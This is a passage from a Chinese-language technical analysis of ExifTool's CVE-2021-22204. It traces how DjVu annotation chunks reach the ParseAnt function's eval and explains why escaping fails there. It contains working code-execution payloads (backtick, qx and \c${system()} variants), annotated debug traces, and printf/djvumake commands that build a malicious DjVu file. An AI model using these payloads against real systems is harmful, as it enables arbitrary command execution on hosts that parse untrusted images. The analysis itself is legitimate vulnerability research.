},继续跟进在6565行调用FoundTag获取该标签处理方式RawConv并传入标签所携带的数据,如下图:

进入FoundTag函数后发现在其中取出并执行了RawConv,如下图:

接下来进入ExtractInfo执行元数据的嵌套解析也就是0xc51b标签的内容。此时第一个疑惑exiftool是如何解析嵌入的0xc51b(HasselbladExif)标签已经解决。
exiftool是如何调用parseAnt函数
现在来看DjVu模块中的parseAnt函数是怎么被调用的。进入ExtractInfo后会再次来到前面分析过的until遍历确定文件类型,如下图:

加载相应处理函数并调用,如下图:

在ProcessAIFF中判断是否DJVU文件,并加载对应标签配置表%Image::ExifTool::DjVu::Main,如下图:

表中定义了一些数据块字段名诸如INFO、ANTa、ANTz,字段中的SubDirectory指向了另一个标签表,其中ANTa和ANTz为同一个:
# DjVu chunks that we parse (ref 4)
%Image::ExifTool::DjVu::Main = (
GROUPS => { 2 => 'Image' },
NOTES => q{
Information is extracted from the following chunks in DjVu images. See
L<http://www.djvu.org/> for the DjVu specification.
},
INFO => {
SubDirectory => { TagTable => 'Image::ExifTool::DjVu::Info' },
},
FORM => {
TypeOnly => 1, # extract chunk type only, then descend into chunk
SubDirectory => { TagTable => 'Image::ExifTool::DjVu::Form' },
},
ANTa => {
SubDirectory => { TagTable => 'Image::ExifTool::DjVu::Ant' },
},
ANTz => {
Name => 'CompressedAnnotation',
SubDirectory => {
TagTable => 'Image::ExifTool::DjVu::Ant',
ProcessProc => \&ProcessBZZ,
}
},
INCL => 'IncludedFileID',
);接来下就开始循环获取数据块内容并调用HandleTag进行处理,如下图中获取到了ANTa注释块:

按照逻辑获取到注释块之后应该查找其在标签配置表%Image::ExifTool::DjVu::Main的位置,所以在HandleTag函数中获取到了ANTa注释块对应的SubDirectory,为Image::ExifTool::DjVu::Ant(参照前文标签配置表),如下图:

因为得到的SubDirectory同样是一个标签表,所以会通过GetTagTable函数获取其内容,如下图:

获取的内容如下,其中的PROCESS_PROC指向了一个函数地址:
# tags found in the DjVu annotation chunk (ANTz or ANTa)
%Image::ExifTool::DjVu::Ant = (
PROCESS_PROC => \&Image::ExifTool::DjVu::ProcessAnt,
GROUPS => { 2 => 'Image' },
NOTES => 'Information extracted from annotation chunks.',
# Note: For speed, ProcessAnt() pre-scans for known tag ID's, so if any
# new tags are added here they must also be added to the pre-scan check
metadata => {
SubDirectory => { TagTable => 'Image::ExifTool::DjVu::Meta' }
},
xmp => {
Name => 'XMP',
SubDirectory => { TagTable => 'Image::ExifTool::XMP::Main' }
},


);上图代码的下一行会进入ProcessDirectory处理目录也就是标签表,在函数中的7708行通过$$tagTablePtr{PROCESS_PROC}将Image::ExifTool::DjVu::ProcessAnt的地址传递给变量$proc。tagTablePtr来自于%Image::ExifTool::DjVu::Ant,其中的PROCESS_PROC为硬编码,上方也能看出。

其后在7741行中调用了$proc传入了dirinfo哈希变量,其中的键DataPt包含了ANTa注释块的内容也就是我们的payload。
这时跟进去后在ProcessAnt中就发现了我们熟悉的parseAnt被调用,ProcessAnt的作用是处理DjVu注释块(ANTa或解码ANTz),代码中首先取到了$dataPt,然后判断是否存在名称为metadata或xmp的部分S表达式,正常情况下的表达式为(metadata (<tag> "<payload>"))。最后调用parseAnt解析表达式。

parseAnt函数分析
到了关键的parseAnt函数,为什么会导致代码执行,下面就来分析一下该函数。为了方便理解,我在保持parseAnt原作用的情况下对调用进行了分析打印,代码如下:
sub ParseAnt($)
{
my $dataPt = shift;
print "首次进入变量内容为:".$$dataPt."\n";
#print $$dataPt;
my (@toks, $tok, $more);
# (the DjVu annotation syntax really sucks, and requires that every
# single token be parsed in order to properly scan through the items)
Tok: for (;;) {
# find the next token
last unless $$dataPt =~ /(\S)/sg; # get next non-space character
print "获取的非空字符串为:".$1."\n";
if ($1 eq '(') { # start of list
print "进入递归解析\n";
$tok = ParseAnt($dataPt);
print "进入递归结果为$tok\n";
} elsif ($1 eq ')') { # end of list
$more = 1;
last;
} elsif ($1 eq '"') { # quoted string
my $tok = '';
print "进入子串解析\n";
for (;;) {
print "循环子串解析\n";
# get string up to the next quotation mark
# this doesn't work in perl 5.6.2! grrrr
# last Tok unless $$dataPt =~ /(.*?)"/sg;
# $tok .= $1;
my $pos = pos($$dataPt);
print "首个引号偏移量为:".$pos."\n";#第一个引号位置
last Tok unless $$dataPt =~ /"/sg;
print "第二个引号偏移量为:".pos($$dataPt)."\n";
my $len=pos($$dataPt)-1-$pos;
print "切割字符串为:$$dataPt,起始位置为:$pos,长度为:$len\n";
my $sub=substr($$dataPt, $pos, $len);
my $part=$tok;
$tok .= $sub;
print "切割后的字符串为:$tok=$part+$sub\n";#首先解析的是引号内的内容
# we're good unless quote was escaped by odd number of backslashes
last unless $tok =~ /(\\+)$/ and length($1) & 0x01;#处理存在转义的情况
$tok .= '"'; # quote is part of the string
print "如果是奇数个反斜杠结尾,则添加引号字符串为:$tok\n";
}
# must protect unescaped "$" and "@" symbols, and "\" at end of string
$tok =~ s{\\(.)|([\$\@]|\\$)}{'\\'.($2 || $1)}sge;
# convert C escape sequences (allowed in quoted text)
print "eval执行前为:$tok\n";
$tok =eval qq{"$tok"};
print "eval执行后为:$tok\n";
} else { # key name
pos($$dataPt) = pos($$dataPt) - 1;
# allow anything in key but whitespace, braces and double quotes
# (this is one of those assumptions I mentioned)
$tok = $$dataPt =~ /([^\s()"]+)/g ? $1 : undef;
}
push @toks, $tok if defined $tok;
}
# prevent further parsing unless more after this
pos($$dataPt) = length $$dataPt unless $more;
return @toks ? \@toks : undef;
}
my $ant='(metadata (name "exif\"tool"))';
ParseAnt(\$ant)上方代码中我会通过parseAnt来解析一个标准的DjVu注释(metadata (name "exif\"tool"))来带你理解函数的执行流程。
我将过程分为三个部分:
-
首先在循环中使用
last unless $$dataPt =~ /(\S)/sg获取注释中的非空字符逐个判断,当字符为"时则进入内容解析,此时会通过pos函数获取前面正则匹配的引号位置。其后又使用正则和pos函数判断了下一个引号的位置,并使用substr切割其中的字符串。 -
关键代码
last unless $tok =~ /(\\+)$/ and length($1) & 0x01中使用正则(\\+)$匹配切割后字符串结尾的反斜杠,通过and来连接length($1) & 0x01;(当单数和0x01进行与运算时会返回1)判断反斜杠是否为单数个,单数个反斜杠说明该段内容中存在被转义的引号,则拼接一个引号到字符串中继续进行循环,直到匹配不到或者为偶数时退出循环,为什么要采用拼接双引号的形式,因为这里原本取的就是双引号之间的内容,所以不会取到其中原本就包含双引号的情况,需要拼接。 -
通过
s{\\(.)|([\$\@]|\\$)}{'\\'.($2 || $1)}sge替换模式将切割后字符串中的$和@字符分别转义为\$和\@避免之后带入eval造成代码执行风险。而eval的作用根据注释是实现对某些转义的处理,例如\n。
打印的执行结果如下:
首次进入变量内容为:(metadata (name "exif\"tool"))
获取的非空字符串为:(
进入递归解析
首次进入变量内容为:(metadata (name "exif\"tool"))
获取的非空字符串为:m
获取的非空字符串为:(
进入递归解析
首次进入变量内容为:(metadata (name "exif\"tool"))
获取的非空字符串为:n
获取的非空字符串为:"
进入子串解析
循环子串解析
上一个引号偏移量为:17
第二个引号偏移量为:23
切割字符串为:(metadata (name "exif\"tool")),起始位置为:17,长度为:5
切割后的字符串为:exif\=+exif\
如果是奇数个反斜杠结尾,则添加引号字符串为:exif\"
循环子串解析
上一个引号偏移量为:23
第二个引号偏移量为:28
切割字符串为:(metadata (name "exif\"tool")),起始位置为:23,长度为:4
切割后的字符串为:exif\"tool=exif\"+tool
eval执行前为:exif\"tool
eval执行后为:exif"tool
获取的非空字符串为:)
进入递归结果为ARRAY(0x3ad4130)
获取的非空字符串为:)
进入递归结果为ARRAY(0x3ac87c0)parseAnt漏洞分析
通过上面的分析我们知道了函数中存在一个代码执行eval点如下:
eval qq{"$tok"};
#or
eval "\"$tok\"";在Perl提供了另一个引号机制,即qq和qx等(双引号和反引号)。使用qq运算符(qq+界限符),就可以避免使用双引号将字符串包起来,从而不需额外转义在字符串中原本带有的双引号。界限符可以选择:( ),< >,{ },[ ]其中的一对。使用qx运算符相当于使用system函数,可以用于执行系统命令。
要想在这个环境中执行系统命令就需要在变量$tok包含.来连接表达式的值和"来闭合原有的双引号(结尾也可以选择使用#来注释掉),或者包含标量${从而不需要"和.,将$tok替换后如下:
$tok = '".`command`."'; #or '".`command`#"';
$tok = eval "".`command`.""; #or eval "".`command`#"";
#or
$tok = '".qx{command}."';
$tok = eval "".qx{command}."";
#or
$tok = '"${system(command)}"';
$tok = eval "${system(command)}";
了解这些知识后我们再结合源码来看payload,先看需要进行闭合的payload:
(metadata "\
".`calc`.\"g"可以看到第一对双引号之间包含一个反斜杠和换行符,根据源码分析,第一步将会提取两个引号之间的字符串保存在tok变量中,正常情况下提取出来的字符串中不会包含未转义的引号,这时取到反斜杠+换行符,第二步判断是否单数个反斜杠结尾,这里的结尾判断使用的正则$匹配,来看看perl官方文档[7] 对$的定义:

图中说明$匹配字符串的末尾,或字符串末尾换行符之前。也就是说这里没有匹配到最后的换行符,匹配到了之前的单数个反斜杠,这时再来看前面关于源码第二步的分析:
单数个反斜杠说明该段内容中存在被转义的引号,则拼接一个引号到字符串中继续进行循环
实际上这里的引号因为换行符的原因并没有被正确转义,紧接着拼接了下一个引号之间的内容,最后使用转义符来结束payload:
.`calc`.\
#结果为
\
".`calc`.\"g这时带入eval后已经成功脱离字符串上下文,我们就可以使用反引号执行任意代码:

在修改版函数中运行该payload的结果为:
首次进入变量内容为:(metadata "\
".`calc`.\"g"
获取的非空字符串为:(
进入递归解析
首次进入变量内容为:(metadata "\
".`calc`.\"g"
获取的非空字符串为:m
获取的非空字符串为:"
进入子串解析
循环子串解析
上一个引号偏移量为:11
第二个引号偏移量为:14
切割字符串为:(metadata "\
".`calc`.\"g",起始位置为:11,长度为:2
切割后的字符串为:\
=+\
如果是奇数个反斜杠结尾,则添加引号字符串为:\
"
循环子串解析
上一个引号偏移量为:14
第二个引号偏移量为:24
切割字符串为:(metadata "\
".`calc`.\"g",起始位置为:14,长度为:9
切割后的字符串为:\
".`calc`.\=\
"+.`calc`.\
如果是奇数个反斜杠结尾,则添加引号字符串为:\
".`calc`.\"
循环子串解析
上一个引号偏移量为:24
第二个引号偏移量为:26
切割字符串为:(metadata "\
".`calc`.\"g",起始位置为:24,长度为:1
切割后的字符串为:\
".`calc`.\"g=\
".`calc`.\"+g
eval执行前为:\
".`calc`.\"g
eval执行后为:
SCALAR(0x3a8a5b0)
进入递归结果为ARRAY(0x3a8c8a0)关于此类payload的发现可以参考以下两篇文章:An Image Speaks a Thousand RCEs: The Tale of Reversing an ExifTool CVE[8]、CVE-2021-22204 - Recreating a critical bug in ExifTool, no Perl smarts required[9]。其中列出了fuzz过程,这里就不进行深入了,实测通过关键位置特殊字符fuzz可以触发代码执行。
还有一类payload为:
(metadata(Copyright "\c${system(calc)}")下面来看执行结果:
切割后的字符串为:\c${system(calc)}=+\c${system(calc)}
eval执行前为:\c\${system(calc)}
eval执行后为:当字符$进入正则s{\\(.)|([\$\@]|\\$)}{'\\'.($2 || $1)}sge时会被添加转义符变为\$。这时正好和前面的\c组成了\c\,查看perl文档:Quote and Quote-like Operators[10]

从上图中得知在perl中\c+字符可以映射到其他字符,计算公式为chr(ord("字符") ^ 64),带入\得到chr(ord("\\") ^ 64),如下:
所以\c\会得到FS (File Separator) 文件分割符,这时用来转义的反斜杠就被吃掉了导致转义失败。关于此类payload的发现可以参考以下文章:From Fix to Exploit: Arbitrary Code Execution for CVE-2021-22204 in ExifToo[11],其中同样列出了fuzz过程。
0x04 漏洞利用
DjVu文件生成
查看DjVu.pm中的相关函数注释Process DjVu annotation chunk (ANTa or decoded ANTz)得知本次漏洞出现在解析DJVU文件的注释块ANTa或者ANTz过程中:

关于该注释块的解释在文档DJVU3 FILE STRUCTURE OVERVIEW[12]有所提及,如下图:

文档DJVUMAKE[13]中指出djvumake可以生成DjVu图像文件,使用djvumake生成需要包含Sxxx或BGxx块,他们可以指向一个文件,如下图:
使用命令sudo apt-get install -y djvulibre-bin安装djvu套件。经测试BGjp和BG2k块可以指定任意文件,但关于ANTa块的插入文档并没有提及。查看DjVumake源码[14]发现隐藏参数:

于是我们就可以通过如下命令生成带有payload的DjVu文件,其中需要使用INFO参数指定长宽:
$ printf '(metadata "\\\n".`echo 2>/tmp/2`.\\"g"' > rce.txt
$ djvumake rce.djvu INFO=0,0 BG2k=/dev/null ANTa=rce.txt
